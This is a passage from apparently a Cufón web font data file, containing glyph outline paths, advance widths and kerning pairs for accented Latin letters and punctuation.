:2,"\u014d":2,"t":-9,"\u0167":-9,"\u0165":-9,"\u0163":-9,"v":-7,"w":-7,"y":-7,"\u00fd":-7,"\u00ff":-7,"\u0175":-7,"x":-4,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"a":5,"\u00e6":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u0103":5,"\u0101":5,"\u0105":5,":":-4,";":-4,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2019":-9,"\u201d":-9,",":13,".":13,"\u2026":13}},{"d":"40,0r-30,0r32,-174r26,0v0,11,-5,25,-3,34v15,-24,39,-38,64,-38v31,0,49,35,41,76r-19,102r-30,0r22,-123v0,-17,-7,-30,-28,-30v-21,0,-51,25,-59,68xm28,-196r-5,-15v17,-2,28,-33,12,-45r23,-5v25,21,-5,68,-30,65","w":192,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"\"":13,"'":13,"\u2018":6,"\u201c":6,"\u2019":14,"\u201d":14}},{"d":"127,-30r3,23v-8,4,-23,9,-39,10r-11,15v12,3,20,11,20,23v1,29,-42,38,-63,25r7,-15v11,7,33,8,34,-8v0,-8,-8,-13,-24,-14r18,-26v-42,-3,-60,-33,-60,-66v0,-70,69,-138,143,-107r-8,23v-54,-24,-107,29,-104,80v-7,47,54,54,84,37","w":152,"k":{"T":8,"\u0166":8,"\u0164":8,"\u0162":8,"f":-3,"\u00df":-3,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":-1,"a":5,"\u00e6":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u0103":5,"\u0101":5,"\u0105":5,"\u00bb":-4,"\u00ab":5,"\u2018":-1,"\u201c":-1,"\u2019":-2,"\u201d":-2,",":4,".":4,"\u2026":4}},{"d":"110,-139v-11,0,-19,-9,-19,-20v0,-12,8,-20,19,-20v12,0,19,8,19,20v0,11,-7,20,-19,20xm200,-85r-180,0r0,-22r180,0r0,22xm110,-13v-11,0,-19,-9,-19,-20v0,-12,8,-20,19,-20v12,0,19,8,19,20v0,11,-7,20,-19,20","w":214},{"d":"154,0r-28,0v-1,-9,4,-30,3,-45v-19,36,-43,49,-68,49v-31,0,-50,-25,-50,-58v0,-76,76,-147,168,-118v-9,50,-27,119,-25,172xm72,-21v41,0,69,-77,73,-131v-59,-13,-102,37,-103,93v0,19,7,38,30,38xm124,-260v19,0,34,13,34,34v0,21,-18,34,-37,34v-19,0,-35,-13,-35,-32v0,-21,16,-36,38,-36xm122,-246v-10,0,-18,9,-18,21v0,10,8,19,18,19v11,0,18,-9,18,-21v0,-10,-7,-19,-18,-19"},{"d":"237,-147v0,74,-48,151,-128,151v-63,0,-92,-48,-92,-99v-1,-74,48,-153,128,-152v65,0,92,48,92,100xm141,-221v-61,-1,-92,68,-92,124v0,40,17,76,65,76v60,0,91,-69,91,-125v0,-35,-11,-75,-64,-75xm121,-259v-9,0,-17,-7,-17,-17v-1,-23,37,-27,36,-2v0,10,-8,19,-19,19xm187,-259v-9,0,-16,-7,-16,-17v0,-10,8,-20,18,-20v10,0,17,9,17,18v0,10,-8,19,-19,19","w":240,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"X":4,"Y":12,"\u00dd":12,"\u0178":12,"f":-8,"\u00df":-8,"g":-5,"\u011f":-5,"\u011d":-5,"\u0123":-5,"\u0121":-5,"j":-1,"\u0135":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,":":-2,";":-2,"\u00bb":-4,"\u00ab":-4,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":-2,"\u201d":-2,",":9,".":9,"\u2026":9}},{"d":"154,0r-28,0v-1,-9,4,-30,3,-45v-19,36,-43,49,-68,49v-31,0,-50,-25,-50,-58v0,-76,76,-147,168,-118v-9,50,-27,119,-25,172xm72,-21v41,0,69,-77,73,-131v-58,-13,-102,38,-103,93v0,19,7,38,30,38xm168,-242v-2,45,-41,36,-64,21v-6,0,-9,8,-11,17r-17,0v3,-44,40,-39,64,-22v6,0,9,-4,11,-16r17,0"},{"d":"144,-77r-84,0r-38,77r-32,0r126,-243r35,0r34,243r-31,0xm71,-100r71,0r-15,-115v-16,40,-37,78,-56,115xm84,-298r37,0r27,42r-25,0","w":204,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":15,"W":15,"\u0174":15,"X":2,"Y":22,"\u00dd":22,"\u0178":22,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":-2,"\u0161":-2,"\u015b":-2,"\u015f":-2,"\u015d":-2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"x":-5,"z":-7,"\u017e":-7,"\u017a":-7,"\u017c":-7,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\"":13,"'":13,"\u2018":13,"\u201c":13,"\u2019":20,"\u201d":20}},{"d":"57,-243r30,0r-46,243r-30,0xm39,-300r19,0v0,10,4,20,21,20v17,0,25,-9,28,-20r19,0v-4,21,-19,38,-48,38v-31,0,-42,-17,-39,-38","w":83,"k":{"f":-3,"\u00df":-3,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u2019":2,"\u201d":2}},{"d":"9,-54v0,-37,27,-60,55,-72v-56,-37,-14,-112,49,-112v34,0,59,21,59,53v1,29,-20,48,-46,62v70,35,23,127,-47,127v-44,0,-70,-25,-70,-58xm81,-19v27,0,49,-18,49,-46v0,-23,-13,-38,-41,-48v-24,6,-49,24,-49,55v0,20,13,39,41,39xm109,-215v-49,1,-59,70,-8,81v23,-8,42,-25,42,-47v0,-16,-8,-34,-34,-34","w":177},{"d":"81,-247v28,0,46,22,46,45v0,29,-24,49,-48,49v-27,0,-46,-21,-46,-46v0,-26,22,-48,48,-48xm80,-230v-36,1,-35,61,0,60v15,0,28,-14,28,-31v0,-13,-8,-29,-28,-29","w":114},{"d":"40,0r-30,0r49,-256r30,0r-21,112v15,-21,36,-34,62,-34v30,0,47,36,40,76r-19,102r-30,0r22,-125v0,-16,-8,-28,-27,-28v-23,0,-53,27,-60,66xm70,-307r23,0r29,42r-25,0v-6,-8,-10,-19,-18,-26r-26,26r-27,0","w":192,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"\"":13,"'":13,"\u2018":6,"\u201c":6,"\u2019":14,"\u201d":14}},{"d":"57,-243r30,0v-9,59,-30,111,-30,175v0,31,18,46,45,46v33,0,57,-22,67,-77r28,-144r30,0r-28,145v-14,72,-50,102,-101,102v-52,0,-80,-44,-68,-105xm112,-259v-9,0,-16,-7,-16,-17v0,-10,8,-20,18,-20v10,0,17,9,17,18v0,10,-8,19,-19,19xm179,-259v-9,0,-17,-7,-17,-17v-1,-23,37,-27,36,-2v0,10,-8,19,-19,19","w":223,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"f":-5,"\u00df":-5,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"x":1,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"\u2019":1,"\u201d":1}},{"d":"144,-77r-84,0r-38,77r-32,0r126,-243r35,0r34,243r-31,0xm71,-100r71,0r-15,-115v-16,40,-37,78,-56,115xm153,-298r39,0r-49,42r-27,0","w":204,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":15,"W":15,"\u0174":15,"X":2,"Y":22,"\u00dd":22,"\u0178":22,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":-2,"\u0161":-2,"\u015b":-2,"\u015f":-2,"\u015d":-2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"x":-5,"z":-7,"\u017e":-7,"\u017a":-7,"\u017c":-7,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\"":13,"'":13,"\u2018":13,"\u201c":13,"\u2019":20,"\u201d":20}},{"d":"57,-243r30,0r-46,243r-30,0xm126,-294v-5,44,-43,35,-66,21v-6,0,-9,6,-12,16r-17,0v4,-21,14,-36,29,-36v21,0,41,30,50,-1r16,0","w":83,"k":{"f":-3,"\u00df":-3,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u2019":2,"\u201d":2}},{"d":"57,-243r30,0v-9,59,-30,111,-30,175v0,31,18,46,45,46v33,0,57,-22,67,-77r28,-144r30,0r-28,145v-14,72,-50,102,-101,102v-52,0,-80,-44,-68,-105xm99,-298r37,0r27,42r-25,0","w":223,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"f":-5,"\u00df":-5,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"x":1,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"\u2019":1,"\u201d":1}},{"d":"-5,71r59,-312r30,0r-19,98v14,-22,36,-35,60,-35v37,0,54,29,54,63v0,76,-65,142,-140,111r-15,75r-29,0xm53,-78r-10,49v52,34,106,-25,105,-83v0,-19,-9,-41,-33,-41v-23,0,-52,25,-62,75","w":189},{"d":"87,0r-29,0r19,-101r-47,-142r32,0r34,120r79,-120r35,0r-103,142xm90,-259v-9,0,-16,-7,-16,-17v0,-10,9,-20,19,-20v10,0,16,9,16,18v0,10,-8,19,-19,19xm157,-259v-9,0,-17,-7,-17,-17v-1,-23,37,-27,36,-2v0,10,-8,19,-19,19","w":186,"k":{"\u0129":13,"\u012f":13,"\u012b":13,"\u012d":13,"\u00f6":25,"\u00ec":13,"\u00ef":13,"\u00ee":13,"\u00ed":13,"\u00eb":25,"\u00e4":31,"i":13,"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"A":27,"\u00c6":27,"\u00c1":27,"\u00c2":27,"\u00c4":27,"\u00c0":27,"\u00c5":27,"\u00c3":27,"\u0102":27,"\u0100":27,"\u0104":27,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"U":2,"\u00da":2,"\u00db":2,"\u00dc":2,"\u00d9":2,"\u016c":2,"\u0170":2,"\u016a":2,"\u0172":2,"\u016e":2,"\u0168":2,"V":-4,"W":-4,"\u0174":-4,"X":5,"M":7,"J":21,"\u0134":21,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"B":3,"D":3,"E":3,"F":3,"H":3,"I":3,"K":3,"L":3,"N":3,"P":3,"R":3,"\u0141":3,"\u00d0":3,"\u00c9":3,"\u00ca":3,"\u00cb":3,"\u00c8":3,"\u00cd":3,"\u00ce":3,"\u00cf":3,"\u00cc":3,"\u00d1":3,"\u0110":3,"\u014a":3,"\u0126":3,"\u0132":3,"\u010e":3,"\u0114":3,"\u011a":3,"\u0116":3,"\u0112":3,"\u0118":3,"\u0124":3,"\u012c":3,"\u0130":3,"\u012a":3,"\u012e":3,"\u0128":3,"\u0136":3,"\u0139":3,"\u013d":3,"\u013b":3,"\u013f":3,"\u0143":3,"\u0147":3,"\u0145":3,"\u0154":3,"\u0158":3,"\u0156":3,"g":29,"\u011f":29,"\u011d":29,"\u0123":29,"\u0121":29,"j":3,"\u0135":3,"m":13,"n":13,"p":13,"r":13,"\u0131":13,"\u00f1":13,"\u014b":13,"\u0138":13,"\u0133":13,"\u0144":13,"\u0148":13,"\u0146":13,"\u0155":13,"\u0159":13,"\u0157":13,"c":25,"d":25,"e":25,"o":25,"q":25,"\u00f8":25,"\u0153":25,"\u00e7":25,"\u00e9":25,"\u00ea":25,"\u00e8":25,"\u00f3":25,"\u00f4":25,"\u00f2":25,"\u00f5":25,"\u0111":25,"\u0107":25,"\u010d":25,"\u0109":25,"\u010b":25,"\u010f":25,"\u0115":25,"\u011b":25,"\u0117":25,"\u0113":25,"\u0119":25,"\u014f":25,"\u0151":25,"\u014d":25,"s":24,"\u0161":24,"\u015b":24,"\u015f":24,"\u015d":24,"t":7,"\u0167":7,"\u0165":7,"\u0163":7,"u":19,"\u00fa":19,"\u00fb":19,"\u00fc":19,"\u00f9":19,"\u016d":19,"\u0171":19,"\u016b":19,"\u0173":19,"\u016f":19,"\u0169":19,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"\u0175":9,"x":15,"z":19,"\u017e":19,"\u017a":19,"\u017c":19,"a":31,"\u00e6":31,"\u00e1":31,"\u00e2":31,"\u00e0":31,"\u00e5":31,"\u00e3":31,"\u0103":31,"\u0101":31,"\u0105":31,"b":3,"h":3,"k":3,"l":3,"\u0142":3,"\u0127":3,"\u0125":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,":":9,";":9,"\u00bb":11,"\u00ab":16,"-":23,"\u2013":23,"\u2014":23,"\u00ad":23,")":-10,"]":-10,"}":-10,"\u2018":2,"\u201c":2,"\u2019":-4,"\u201d":-4,",":35,".":35,"\u2026":35}},{"d":"57,-92r-36,-65r24,0r37,66r-53,67r-26,0xm116,-92r-36,-65r23,0r38,66r-54,67r-25,0","w":146,"k":{"T":17,"\u0166":17,"\u0164":17,"\u0162":17,"C":-5,"G":-5,"O":-5,"Q":-5,"\u00d8":-5,"\u0152":-5,"\u00c7":-5,"\u00d3":-5,"\u00d4":-5,"\u00d6":-5,"\u00d2":-5,"\u00d5":-5,"\u0106":-5,"\u010c":-5,"\u0108":-5,"\u010a":-5,"\u011e":-5,"\u011c":-5,"\u0122":-5,"\u0120":-5,"\u014e":-5,"\u0150":-5,"\u014c":-5,"V":5,"W":5,"\u0174":5,"Y":12,"\u00dd":12,"\u0178":12,"M":-1,"J":2,"\u0134":2,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"g":-8,"\u011f":-8,"\u011d":-8,"\u0123":-8,"\u0121":-8,"c":-9,"d":-9,"e":-9,"o":-9,"q":-9,"\u00f8":-9,"\u0153":-9,"\u00e7":-9,"\u00e9":-9,"\u00ea":-9,"\u00eb":-9,"\u00e8":-9,"\u00f3":-9,"\u00f4":-9,"\u00f6":-9,"\u00f2":-9,"\u00f5":-9,"\u0111":-9,"\u0107":-9,"\u010d":-9,"\u0109":-9,"\u010b":-9,"\u010f":-9,"\u0115":-9,"\u011b":-9,"\u0117":-9,"\u0113":-9,"\u0119":-9,"\u014f":-9,"\u0151":-9,"\u014d":-9,"a":-7,"\u00e6":-7,"\u00e1":-7,"\u00e2":-7,"\u00e4":-7,"\u00e0":-7,"\u00e5":-7,"\u00e3":-7,"\u0103":-7,"\u0101":-7,"\u0105":-7}},{"d":"21,-218r31,0r7,-38r30,0r-8,38r67,0r-4,19r-66,0v-2,18,-10,39,-10,55v15,-21,36,-34,62,-34v30,0,47,36,40,76r-19,102r-30,0r22,-125v0,-16,-8,-28,-27,-28v-23,0,-53,27,-60,66r-16,87r-30,0r38,-199r-31,0","w":192,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"\"":13,"'":13,"\u2018":6,"\u201c":6,"\u2019":14,"\u201d":14}},{"w":65},{"d":"44,-249r31,0r-22,87r-20,0xm98,-249r31,0r-23,87r-20,0","w":109,"k":{"A":14,"\u00c6":14,"\u00c1":14,"\u00c2":14,"\u00c4":14,"\u00c0":14,"\u00c5":14,"\u00c3":14,"\u0102":14,"\u0100":14,"\u0104":14,"Y":-9,"\u00dd":-9,"\u0178":-9,"J":20,"\u0134":20,"f":-15,"\u00df":-15,"t":-9,"\u0167":-9,"\u0165":-9,"\u0163":-9,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,",":37,".":37,"\u2026":37,"\u00b5":3}},{"d":"40,0r-30,0r33,-174r30,0xm32,-205v-10,0,-17,-8,-17,-18v0,-11,9,-19,19,-19v10,0,17,8,17,18v0,10,-8,19,-19,19xm98,-205v-10,0,-17,-8,-17,-18v0,-11,9,-19,19,-19v10,0,17,8,17,18v0,10,-7,19,-19,19","w":82,"k":{"\u2019":-4,"\u201d":-4}},{"d":"40,0r-30,0r22,-112v4,-23,6,-46,8,-62r27,0v0,11,-5,27,-4,38v13,-26,32,-46,62,-41r-6,29v-59,-10,-68,89,-79,148xm0,80r-3,-16v23,1,43,-29,22,-44r24,-5v27,26,-9,68,-43,65","w":114,"k":{"T":8,"\u0166":8,"\u0164":8,"\u0162":8,"f":-8,"\u00df":-8,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":-9,"\u0167":-9,"\u0165":-9,"\u0163":-9,"v":-7,"w":-7,"y":-7,"\u00fd":-7,"\u00ff":-7,"\u0175":-7,"x":-4,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"a":5,"\u00e6":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u0103":5,"\u0101":5,"\u0105":5,":":-4,";":-4,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2019":-9,"\u201d":-9,",":13,".":13,"\u2026":13}},{"d":"156,-139r-5,25r-88,0r-17,88r99,0r-5,26r-129,0r46,-243r124,0r-5,26r-94,0r-14,78r88,0xm82,-299r18,0v0,10,5,20,22,20v17,0,25,-9,28,-20r19,0v-4,21,-18,38,-48,38v-31,0,-42,-17,-39,-38","w":169,"k":{"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":1,"\u201d":1,",":3,".":3,"\u2026":3}},{"d":"11,0r46,-243r30,0r-41,217r98,0r-5,26r-128,0xm103,-180r-3,-14v23,0,43,-29,22,-45r24,-5v27,26,-9,67,-43,64","w":159,"k":{"T":31,"\u0166":31,"\u0164":31,"\u0162":31,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"C":16,"G":16,"O":16,"Q":16,"\u00d8":16,"\u0152":16,"\u00c7":16,"\u00d3":16,"\u00d4":16,"\u00d6":16,"\u00d2":16,"\u00d5":16,"\u0106":16,"\u010c":16,"\u0108":16,"\u010a":16,"\u011e":16,"\u011c":16,"\u0122":16,"\u0120":16,"\u014e":16,"\u0150":16,"\u014c":16,"U":18,"\u00da":18,"\u00db":18,"\u00dc":18,"\u00d9":18,"\u016c":18,"\u0170":18,"\u016a":18,"\u0172":18,"\u016e":18,"\u0168":18,"V":23,"W":23,"\u0174":23,"Y":32,"\u00dd":32,"\u0178":32,"J":-1,"\u0134":-1,"Z":-7,"\u017d":-7,"\u0179":-7,"\u017b":-7,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":9,"d":9,"e":9,"o":9,"q":9,"\u00f8":9,"\u0153":9,"\u00e7":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f5":9,"\u0111":9,"\u0107":9,"\u010d":9,"\u0109":9,"\u010b":9,"\u010f":9,"\u0115":9,"\u011b":9,"\u0117":9,"\u0113":9,"\u0119":9,"\u014f":9,"\u0151":9,"\u014d":9,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":14,"w":14,"y":14,"\u00fd":14,"\u00ff":14,"\u0175":14,"x":-1,"z":-6,"\